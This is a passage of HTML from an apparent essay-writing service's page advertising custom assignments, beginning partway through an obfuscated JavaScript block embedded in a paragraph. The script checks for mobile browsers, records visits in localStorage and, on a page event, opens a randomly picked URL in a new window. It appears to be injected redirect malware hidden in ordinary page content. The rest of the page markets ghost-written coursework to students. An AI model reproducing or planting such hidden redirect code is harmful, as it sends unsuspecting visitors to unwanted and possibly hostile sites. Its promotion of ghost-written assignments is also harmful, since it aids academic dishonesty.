g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">HCS 552 WEEK 6 Health Care Economic Issues Presentation</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
                        </div>
            </div>
            <!--end row-->
        </div>
        <!--end container-->
    </section>

<section class="section" id="benefits">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">What Will You Get?</h1>
                    <p class="text-muted para-desc mx-auto mb-0">We provide professional writing services to help you score straight A’s by submitting custom written assignments that mirror your guidelines.
                    </p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="row">
            <div class="col-lg-3 col-md-6">
                <div class="features mt-5">
                    <i class="fas fa-gem"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Premium Quality </h4>
                        <p class="text-muted mb-0">Get result-oriented writing and never worry about grades anymore. We follow the highest quality standards to make sure that you get perfect assignments.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-user-edit"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Experienced Writers</h4>
                        <p class="text-muted mb-0">Our writers have experience in dealing with papers of every educational level. You can surely rely on the expertise of our qualified professionals.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-clock"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">On-Time Delivery </h4>
                        <p class="text-muted mb-0">Your deadline is our threshold for success and we take it very seriously. We make sure you receive your papers before your predefined time. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-headset"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">24/7 Customer Support </h4>
                        <p class="text-muted mb-0">Someone from our customer support team is always here to respond to your questions. So, hit us up if you have got any ambiguity or concern.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-shield-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Complete Confidentiality</h4>
                        <p class="text-muted mb-0">Sit back and relax while we help you out with writing your papers. We have an ultimate policy for keeping your personal and order-related details a secret.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-check"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Authentic Sources</h4>
                        <p class="text-muted mb-0">We assure you that your document will be thoroughly checked for plagiarism and grammatical errors as we use highly authentic and licit sources. </p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-undo-alt"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Moneyback Guarantee</h4>
                        <p class="text-muted mb-0">Still reluctant about placing an order? Our 100% Moneyback Guarantee backs you up on rare occasions where you aren’t satisfied with the writing.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-3 col-md-6 mt-5">
                <div class="features">
                    <i class="fas fa-phone-volume"></i>
                    <div class="content mt-4">
                        <h4 class="title-2">Order Tracking </h4>
                        <p class="text-muted mb-0">You don’t have to wait for an update for hours; you can track the progress of your order any time you want. We share the status after each step.</p>
                    </div>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <div class="text-center mt-5 wow bounceInUp" style="visibility: hidden; animation-name: none;">
            <a href="/order" class="btn btn-primary black-btn2 mt-3 mr-sm-2">Order Now</a>
            <a href="javascript:void(Tawk_API.toggle())" class="btn btn-success black-btn2 mt-3 mr-sm-2 bounce-effect"><i class="fas fa-comments"></i> Talk to Us</a>
        </div>
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/galuchat.png" alt="image" class="img-fluid mx-auto d-block lazyload" src="[data-uri]">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
    </div>
</section>

<!-- Expertiese Section -->
<!--Mobile Section-->
<section class="section bg-light d-none d-sm-block" id="areas">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h1 class="main-title mb-4">Areas of Expertise</h1>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end row-->
        <!--end col-->
        <div id="carousel1" class="carousel slide" data-ride="carousel">
            <ol class="carousel-indicators custom-indi">
                <li data-target="#carousel1" data-slide-to="0" class="active"></li>
                <li data-target="#carousel1" data-slide-to="1"></li>
                <li data-target="#carousel1" data-slide-to="2"></li>
                <li data-target="#carousel1" data-slide-to="3"></li>
            </ol>
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 col-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature py-5 px-3 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking
                                    </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel1" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel1" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>


<!--Desktop Section-->
<section id="areas2" class="section bg-light d-block d-sm-none">
    <div class="container">
        <div class="row justify-content-center">
            <div class="col-12 text-center">
                <div class="section-title mb-4 pb-2">
                    <h4 class="main-title mb-4">Areas of Expertise</h4>
                    <p class="text-muted para-desc mx-auto mb-0">Although you can leverage our expertise for any writing task, we have a knack for creating flawless papers for the following document types.</p>
                </div>
            </div>
            <!--end col-->
        </div>
        <!--end col-->
        <div id="carousel2" class="carousel slide d-block d-sm-none" data-ride="carousel">
            <div class="carousel-inner">
                <div class="carousel-item active">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-1 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Essay</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-2 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Thesis</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-3 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Presentation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-4 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Dissertation</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-5 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Term Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-6 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Research Paper</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-7 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Book Review</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-8 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Assignment</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-9 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Report</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-10 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Case Study</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-11 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Letter</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-12 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Article</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-13 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Coursework</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-14 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Speech</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-15 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Q & A</h4>
                                </div>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                </div>
                <div class="carousel-item">
                    <div class="row text-center">
                        <div class="col-lg-3 col-sm-6 mt-4 pt-2">
                            <div class="key-feature p-5 rounded shadow bg-white">
                                <div class="icon-16 icon text-center rounded-pill">
                                </div>
                                <div class="content mt-2">
                                    <h4 class="title mb-0">Critical Thinking </h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <a class="carousel-control-prev" data-target="#carousel2" role="button" data-slide="prev">
                <i class="fas fa-angle-left"></i>
                <span class="sr-only">Previous</span>
            </a>
            <a class="carousel-control-next" data-target="#carousel2" role="button" data-slide="next">
                <i class="fas fa-angle-right"></i>
                <span class="sr-only">Next</span>
            </a>
        </div>
        <!--end row-->
    </div>
    <!--end container-->
</section>
<!-- Features Section -->
<section id="features" class="position-relative choose_section">
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow2">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/bilalo.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="home-center">
        <div class="home-desc-center">
            <div class="container">
                <div class="row justify-content-center">
                    <div class="col-12 text-center">
                        <div class="section-title mb-4 pb-2">
                            <h1 class="main-title mt-3 mb-3"><span class="static_text">Trusted Partner of 9650+ Students for Writing</span> <span class="element text-primary" data-elements="Essays, Term Papers, Theses, Dissertations, Term Papers, Research Papers, Book Reviews, Assignments, Lab Reports, Case Studies"></span></h1>
                            <p class="text-muted para-desc mx-auto mb-0">From brainstorming your paper's outline to perfecting its grammar, we perform every step carefully to make your paper worthy of A grade.</p>
                        </div>
                    </div>
                    <!--end col-->
                </div>
                <div class="row mt-4 mx-0 pl-3 pr-4">
                    <div class="col-lg-6 col-md-6">
                        <div class="calculate-set">
                            <i class="fas fa-user-edit"></i>
                            <h5>Preferred Writer </h5>
                            <p>Hire your preferred writer anytime. Simply specify if you want your preferred expert to write your paper and we’ll make that happen.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-spell-check"></i>
                            <h5>Grammar Check Report </h5>
                            <p>Get an elaborate and authentic grammar check report with your work to have the grammar goodness sealed in your document.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-file-alt"></i>
                            <h5>One Page Summary </h5>
                            <p>You can purchase this feature if you want our writers to sum up your paper in the form of a concise and well-articulated summary.</p>
                        </div>
                        <div class="calculate-set">
                            <i class="fas fa-eye"></i>
                            <h5>Plagiarism Report</h5>
                            <p>You don’t have to worry about plagiarism anymore. Get a plagiarism report to certify the uniqueness of your work.</p>
                        </div>
                    </div>
                    <!--end col-->
                    <div class="col-lg-5 offset-lg-1 col-md-6">
                        <div id="free_plan" class="pricing-rates starter-plan free_plan shadow rounded">
                            <h2 class="title text-uppercase mb-4">Free Features <span class="text-center heading_tag"><span class="t_price mr-1">$66</span><span class="text-success free">FREE</span></span></h2>
                            <ul class="feature list-unstyled pl-0">
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Most Qualified Writer
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Plagiarism Scan Report
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Unlimited Revisions
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Paper Formatting
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Cover Page
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Referencing & Bibliography
                                    <span class="text-center price_tag"><span class="single_price mr-1">$10</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Dedicated User Area
                                    <span class="text-center price_tag"><span class="single_price mr-1">$08</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    24/7 Order Tracking
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                                <li class="feature-list mb-0">
                                    <i class="fas fa-check text-success mr-2"></i>
                                    Periodic Email Alerts
                                    <span class="text-center price_tag"><span class="single_price mr-1">$05</span><span class="text-white bg-primary free">FREE</span></span>
                                </li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--end home center-->
</section>
<!-- Service Section -->
<section class="services position-relative" id="service">
    <div class="container-fluid d-none d-lg-block">
        <div class="row">
            <div class="home-shape-arrow3">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/mazing.png" alt="image" class="img-fluid mx-auto d-block lazyload">
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container pt-4 pt-lg-0">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="section-title">
                    <h4 class="title mb-4">Our Services</h4>
                    <p class="text-muted para-desc">Join us for the best experience while seeking writing assistance in your college life. A good grade is all you need to boost up your academic excellence and we are all about it.</p>
                    <ul class="list-unstyled feature-list text-muted">
                        <li><i class="fas fa-check-circle text-success mr-2"></i>On-time Delivery</li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>24/7 Order Tracking </li>
                        <li><i class="fas fa-check-circle text-success mr-2"></i>Access to Authentic Sources</li>
                    </ul>
                </div>
            </div>
            <!--end col-->
            <div class="col-lg-6">
                <div class="row ml-lg-5">
                    <div class="col-md-6 col-12">
                        <div class="row">
                            <div class="col-12 mt-4 pt-5">
                                <div class="flip-box fbx1">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Academic Writing</h5>
                                        <p>
                                            We create perfect papers according to the guidelines.
                                        </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6 col-12">
                        <div class="row pt-lg-5 mt-lg-4">
                            <div class="col-12">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-white shadow rounded text-center">
                                        <h5 class="counter-head">Professional Editing</h5>
                                        <p>
                                            We seamlessly edit out errors from your papers.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 mt-4 mobile_service">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-primary shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>
                                            We thoroughly read your final draft to identify errors.
                                        </p>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 pt-4 hidden-xs">
                                <div class="flip-box">
                                    <div class="counter-box position-relative counter-border bg-success shadow rounded text-white">
                                        <h5 class="counter-head">Thorough Proofreading</h5>
                                        <p>We thoroughly read your final draft to identify errors. </p>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!--end row-->
    </div>
    <div class="container-fluid">
        <div class="row">
            <div class="home-shape-arrow">
                <img data-src="https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/images/synrhabdosome.png" alt="image" class="img-fluid mx-auto d-block lazyload">
                <a class="mouse-down"><i class="fas fa-angle-double-down arrow-icon mover text-dark"></i></a>
            </div>
        </div>
